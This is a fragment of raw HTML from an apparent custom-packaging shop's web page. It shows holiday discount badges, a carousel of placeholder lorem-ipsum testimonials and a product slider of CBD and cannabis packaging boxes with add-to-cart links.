                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 44% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-539a09b" data-id="539a09b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf6ce8f ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="cf6ce8f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    25 December                </h3>
                        		  	<p>Christmas Day</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 67% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0d259df" data-id="0d259df" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-970b60a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="970b60a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <a href="#" class="ekit_global_links">
                <!-- end link opening -->

        <div class="elementskit-infobox text-center text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    01 January                </h3>
                        		  	<p>Happy New Year</p>
                                </div>
        
        
                    <div class="ekit-icon-box-badge ekit_position_top_left">
                <span class="ekit-badge">Upto 52% Off</span>
            </div>
                </div>
                </a>
        </div>				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1530f4 overlay-dark custom-index elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1530f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-background-overlay"></div>
			
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa20a3 pt-5 pb-3" data-id="5fa20a3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfb088a mb-2 elementor-invisible elementor-widget elementor-widget-heading" data-id="bfb088a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">REVIEWS</h4>				</div>
				<div class="elementor-element elementor-element-ba1b76b font-style-normal pb-3 mb-5 elementor-invisible elementor-widget elementor-widget-heading" data-id="ba1b76b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Satisfied Client Stories</h2>				</div>
				<div class="elementor-element elementor-element-fc3e17f font-style-normal elementor-invisible elementor-widget elementor-widget-heading" data-id="fc3e17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">“</h2>				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-d66ab52 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="d66ab52" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:600}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3aac8e2" data-id="3aac8e2" data-element_type="column" data-settings="{&quot;item_margin&quot;:0}">
					<div class="porto-carousel owl-carousel has-ccols ccols-1 testimonial-carousel w-lg-58 mx-auto mb-0 elementor-widget-wrap elementor-element-populated" data-plugin-options="{&quot;margin&quot;:0,&quot;items&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:true,&quot;themeConfig&quot;:true,&quot;loop&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;autoplay&quot;:false}">
								<div class="elementor-element elementor-element-772f093 elementor-widget elementor-widget-testimonial" data-id="772f093" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				<div class="elementor-element elementor-element-a7830fd elementor-widget elementor-widget-testimonial" data-id="a7830fd" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				<div class="elementor-element elementor-element-c1e1422 elementor-widget elementor-widget-testimonial" data-id="c1e1422" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">“ Cras a elit sit a met leo accumsan volutpat. Suspendisse hendrerit vehicula leo, vel efficitur fils utlricies non. Integer aliquet ullamcorper. ”</div>
			
						<div class="elementor-testimonial-meta">
				<div class="elementor-testimonial-meta-inner">
					
										<div class="elementor-testimonial-details">
																				<div class="elementor-testimonial-job">- John Doe, Los Angeles, CA</div>
													</div>
									</div>
			</div>
					</div>
						</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-b7c7cb7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b7c7cb7" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1907a1d" data-id="1907a1d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ea1c000 elementor-widget elementor-widget-elementskit-heading" data-id="ea1c000" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Related Products</h2>				<div class='ekit-heading__description'>
					<p><span style="font-weight: 400">Feel free to scroll through our vast box categories to boost your business with a suitable packaging solution. Whatever product you are dealing in, we have the perfect box with all the aesthetical and functional features. </span></p>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-10f9a06 elementor-widget elementor-widget-porto_cp_linked" data-id="10f9a06" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-products63vi slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-sm-3 ccols-2 owl-carousel porto-carousel show-dots-title-right has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:5,&quot;xl&quot;:5,&quot;lg&quot;:4,&quot;md&quot;:&quot;3&quot;,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" role="none" style="">
<li role="none" class="product-col porto-tb-item product product-default product type-product post-7674 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-mylar-bags/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Mylar-Bags-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed Mylar Bags" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-mylar-bags/">
	<h3 class="woocommerce-loop-product__title">Custom Mylar Bags</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7674" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7674" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7674" data-product_sku="custom-mylar-bags" aria-label="Add to cart: &ldquo;Custom Mylar Bags&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Mylar Bags&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7674" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7674" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7673 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-weed-bags/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Weed-Bags-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed Weed Bags" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-weed-bags/">
	<h3 class="woocommerce-loop-product__title">Custom Weed Bags</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7673" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7673" data-product_sku="custom-weed-bags" aria-label="Add to cart: &ldquo;Custom Weed Bags&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Weed Bags&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7673" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7673" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7656 status-publish last instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cbd-display-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Display-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Printed CBD Display Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cbd-display-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom CBD Display Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7656" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7656" data-product_sku="custom-cbd-display-boxes" aria-label="Add to cart: &ldquo;Custom CBD Display Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom CBD Display Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7656" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7656" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7655 status-publish first instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cbd-brownies-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Brownies-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom CBD Brownies Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cbd-brownies-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom CBD Brownies Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7655" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7655" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7655" data-product_sku="custom-cbd-brownies-boxes" aria-label="Add to cart: &ldquo;Custom CBD Brownies Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom CBD Brownies Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7655" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7655" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7654 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cbd-bath-bomb-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Bath-Bomb-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom CBD Bath Bomb Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cbd-bath-bomb-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom CBD Bath Bomb Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7654" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7654" data-product_sku="custom-cbd-bath-bomb-boxes" aria-label="Add to cart: &ldquo;Custom CBD Bath Bomb Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom CBD Bath Bomb Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7654" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7654" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7653 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-pre-roll-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Pre-Roll-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Pre-Roll Boxes Wholesale" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-pre-roll-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Pre-Roll Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7653" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7653" data-product_sku="custom-pre-roll-boxes" aria-label="Add to cart: &ldquo;Custom Pre-Roll Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Pre-Roll Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7653" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7653" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7652 status-publish last instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-hemp-oil-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Hemp-Oil-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Hemp Oil Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-hemp-oil-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Hemp Oil Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7652" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7652" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7652" data-product_sku="custom-hemp-oil-boxes" aria-label="Add to cart: &ldquo;Custom Hemp Oil Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Hemp Oil Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7652" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7652" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7651 status-publish first instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-marijuana-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Marijuana-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Marijuana Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-marijuana-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Marijuana Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7651" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7651" data-product_sku="custom-marijuana-boxes" aria-label="Add to cart: &ldquo;Custom Marijuana Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Marijuana Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7651" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7651" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7650 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-e-juice-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-E-Juice-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom E Juice Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-e-juice-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom E Juice Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7650" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7650" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7650" data-product_sku="custom-e-juice-boxes" aria-label="Add to cart: &ldquo;Custom E Juice Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom E Juice Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7650" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7650" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7649 status-publish instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cannabis-counter-display-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Cannabis-Counter-Display-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Cannabis Counter Display Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cannabis-counter-display-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Cannabis Counter Display Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7649" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7649" data-product_sku="custom-cannabis-counter-display-boxes" aria-label="Add to cart: &ldquo;Custom Cannabis Counter Display Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Cannabis Counter Display Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7649" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7649" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7648 status-publish last instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cannabis-chocolate-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-Cannabis-Chocolate-Boxes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Cannabis Chocolate Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cannabis-chocolate-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Cannabis Chocolate Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/custom-cbd-tincture-boxes/?add-to-cart=7648" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7648" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7648" data-product_sku="custom-cannabis-chocolate-boxes" aria-label="Add to cart: &ldquo;Custom Cannabis Chocolate Boxes&rdquo;" rel="nofollow" data-success_message="&ldquo;Custom Cannabis Chocolate Boxes&rdquo; has been added to your cart">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7648" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="7648" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>

</li>

<li role="none" class="product-col porto-tb-item product product-default product type-product post-7647 status-publish first instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rapidcustomboxes.com/custom-cannabis-boxes/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img loading="lazy" width="300" height="300" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-Cannabis-Boxes-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Cannabis Boxes" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
			<a class="product-loop-title"  href="https://rapidcustomboxes.com/custom-cannabis-boxes/">
	<h3 class="woocommerce-loop-product__title">Custom Cannabis Boxes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
